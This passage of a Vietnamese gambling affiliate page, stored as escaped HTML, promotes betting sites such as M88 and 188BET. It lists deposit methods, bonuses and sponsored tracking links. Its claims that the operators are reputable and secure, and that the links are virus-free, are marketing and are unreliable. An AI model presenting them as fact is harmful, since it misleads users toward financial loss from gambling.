thao, casino, xổ số, keno, poker, đến game slot và trò chơi khác.\u003C\/li\u003E\n\u003Cli\u003EM88 có giao diện website thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và tiền tệ, bao gồm tiếng Việt và đồng Việt Nam.\u003C\/li\u003E\n\n       \u003Ch4\u003E Danh sách hình thức hỗ trợ tại các app game đánh bài đổi thưởng tại M88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003ENinePay\u003C\/li\u003E\n\u003Cli\u003ETiền điện tử Tether\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfolu5cdA8BczmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfpYry5bGdIA2mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"188-bet\"\u003E4. 188BET - Trang game bài kiếm tiền rút về tài khoản ngân hàng nhanh chuyên nghiệp nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s1892\/188BET.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"938\" data-original-width=\"1892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s600\/188BET.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n     \u003Ch4\u003E Giới thiệu game bài đổi thưởng qua ngân hàng tại 188BET\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và chuyên nghiệp trong lĩnh vực cá cược trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003E188BET có nhiều loại hình cá cược như sòng bạc trực tuyến, cá cược thể thao, lô đề, xổ số và poker. 188BET cũng có game dân gian Việt Nam như xóc đĩa, sicbo và bầu cua.\u003C\/li\u003E\n\n      \u003Ch4\u003E Lý do nên chơi game đánh bài đổi tiền mặt qua thẻ tài khoản ngân hàng 188BET\u003C\/h4\u003E\n\u003Cli\u003ENhà cái 188BET có chính sách khuyến mãi hấp dẫn, thường xuyên cập nhật các chương trình ưu đãi cho người chơi mới và cũ, từ tiền thưởng, quà tặng, đến hoàn trả và điểm thưởng. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có hệ thống bảo mật cao cấp, đảm bảo an toàn cho thông tin cá nhân và tài khoản của người chơi, không bị rò rỉ hay lừa đảo. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có đội ngũ hỗ trợ khách hàng chuyên nghiệp, nhiệt tình và thân thiện, sẵn sàng giải đáp mọi thắc mắc và vấn đề của người chơi 24\/7 qua nhiều kênh liên lạc khác nhau, từ điện thoại, email, đến chat trực tuyến. \u003C\/li\u003E\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền mặt qua thẻ ATM ngân hàng 188BET.\u003C\/h4\u003E\n\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"live-casino-house\"\u003E 5. Live casino - Trang tải game bài đổi thưởng nhiều người chơi nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s1334\/Live-casino-house.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"950\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s600\/Live-casino-house.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch4\u003E Giới thiệu game bài online đổi tiền rút chuyển khoản bank tiêu chuẩn cao cấp siêu đẳng Live casino\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và đẳng cấp trong lĩnh vực casino trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House có nhiều nhà cung cấp game casino hàng đầu như Evolution, Microgaming, Playgon và Pragmatic. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House là một trang web cá cược trực tuyến uy tín và chuyên nghiệp, cung cấp nhiều trò chơi hấp dẫn từ Thể thao và game bài cược như poker, tài xỉu, baccarat, blackjack, roulette, sic bo, dragon tiger và nhiều hơn nữa.\u003C\/li\u003E\n\n\u003Ch4\u003E Lý do nên chơi game bài đổi thưởng kiếm tiền qua tài khoản ngân hàng ATM chất lượng đỉnh cao siêu hạng - Live casino\u003C\/h4\u003E\n\u003Cli\u003ENhiều nhà cung cấp trò chơi hàng đầu thế giới, bảo đảm chất lượng và công bằng của các trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENhiều khuyến mãi và ưu đãi hấp dẫn, như tiền thưởng chào mừng, tiền thưởng nạp lại, tiền hoàn trả và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHỗ trợ khách hàng 24\/7 qua điện thoại, email và chat trực tuyến, giải quyết mọi vấn đề và thắc mắc của bạn một cách nhanh chóng và hiệu quả.\u003C\/li\u003E\n\u003Cli\u003EHệ thống thanh toán an toàn và linh hoạt, cho phép bạn nạp và rút tiền qua nhiều phương thức như thẻ tín dụng, thẻ ghi nợ, ví điện tử, chuyển khoản ngân hàng và nhiều hơn nữa.\u003C\/li\u003E\n\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game đánh bài rút tiền mặt qua ví điện tử, momo, thẻ cào điện thoại uy tín nhanh nhất - Live casino\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pMzvGV4MrLVGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2oi9yoH_R9r0mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch2\u003E Để lọt được vào top 5 nhà cái phân phối game đánh bài đổi thưởng rút tiền mặt nhiều người chơi nhất thì các nhà cái trên đều đạt được các tiêu chí chất lượng sau:\u003C\/h2\u003E\n\u003Cp\u003EĐể đảm bảo anh em không chọn nhầm vào 1 website game bài không uy tín hay lừa đảo thì trước tiên cần nắm vững:\u003C\/p\u003E\n\n\u003Cli\u003EHệ thống của nhà cái phân phối bảo mật cao uy tin với thông tin khách hàng.\u003C\/li\u003E\n\n\u003Cli\u003ENhà cái có bề dày thành tích trụ hạng lâu đời hầu hết các khách hàng chơi đa dạng đến từ nhiều châu lục: Châu  u, Châu Á, Châu Mỹ, Châu Úc nên nguồn vốn khủng hàng tỷ $ chảy vào được xoay vòng điều hòa cho các game bài…, game cược, game quay nổ hũ.\u003C\/li\u003E\n\n\u003Cli\u003EChức năng nạp rút tự động nhanh có giấy phép đăng ký kinh doanh cổng thanh toán rõ ràng qua các ngân hàng, ví điện tử.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống các game bài cược online được đầu tư bài bản đa dạng game, cung cấp bởi các công ty phân phối game bài đổi thưởng uy tín hàng đầu trên thế giới.\u003C\/li\u003E\n\n\u003Cli\u003ECác nhân viên chăm sóc KH và nhân viên cầm chương đều làm việc hỗ trợ mọi thắc mắc rõ ràng, công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống máy chủ server được đầu tư tốn kém có nhân lực quản trị kết nối trực tuyến băng thông tốt, nhanh ổn định khi chơi.\u003C\/li\u003E\n\n\u003Cli\u003ELuật chơi, luật cược được ban hành trước công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EThắng thua được thông báo rõ ràng đúng qui định.\u003C\/li\u003E\n\n\u003Cli\u003EKhuyến khích người tham gia chơi nghiêm túc chơi có trách nhiệm.  \u003C\/li\u003E\n\n\u003Ch2\u003E Trước khi bắt tay vào chơi anh em cần biết những loại game đánh bài rút tiền atm tài khoản ngân hàng nào đang là xu hướng trend hot nhất thường có những hình thức: \u003C\/h2\u003E\n\n\u003Cli\u003ENhững giải đấu lớn thưởng khủng hàng M$.\u003C\/li\u003E\n\n\u003Cli\u003ENhững khuyến mại trong tuần, trong tháng cho game bài, có được thông tin này sẽ là lợi thế cho các anh em nạp tiền được ưu đãi thưởng xu, tặng thưởng khi tham gia. \u003C\/li\u003E\n\n\u003Cli\u003EHình thức chơi game rút tiền mặt phát livestream 1 đối mặt trực tiếp là hình thức khiến khách chơi đập vào mắt tin sái cổ không lập lòe mờ mờ, ảo ảo, thiếu đáng tin cậy.\u003C\/li\u003E\n\n\u003Cli\u003EĐuổi phạt xa thải ngay các nhân viên phục vụ cầm chương cho nhà cái nếu có ý đồ gian lận, trích xuất lại camera theo dõi lịch sử. Làm như vậy thì họ mới có uy tín tồn tại lâu đời.\u003C\/li\u003E\n\n\u003Cli\u003EGiao lưu học hỏi và cọ xát các bạn chơi đẳng cấp vip tài khoản hàng trăm M$ trên thế giới cũng như trong nước.\u003C\/li\u003E\n\n\u003Cli\u003EVốn anh em khi nạp vào chơi từ ít nhất 10$ trở lên thì mới có may mắn được. \u003C\/li\u003E\n\n\u003Cli\u003EHệ thống bảo mật 3 lớp cho thông tin khách hàng tham gia.\u003C\/li\u003E\n\n\n\u003Ch2\u003E Dưới đây tôi xin giới thiệu top 18 game bài kiếm tiền rút về tài khoản ngân hàng atm của sòng bài nổi tiếng thu hút hàng trăm triệu người chơi trên toàn thế giới.\u003C\/h2\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#poker-holdem\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-rong-ho\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E6\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZpEzHsOz3gQF7QaPCaIWdCCzZubBYQKid0Q83xsCZ6xj5Wbqt-psqMHC6yueqfvTmwHdeNeV3wRdUiZaMRxZQjg0sVYYycWKu0ixJ7u49zc1ELilfSaler05JfzRMhJ1J5i4XCmKuRJdX1uHvGxAleqTpdWy39UsBjslitLYAie5u0zcGxhBZobdXZMI\/s1600\/gameempireicon8c547682cea34bcea725ab468e4f776415288.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Sicbo Live (Tài Xỉu)\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream tài xỉu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn bè thưởng tới 1000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn 150.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi 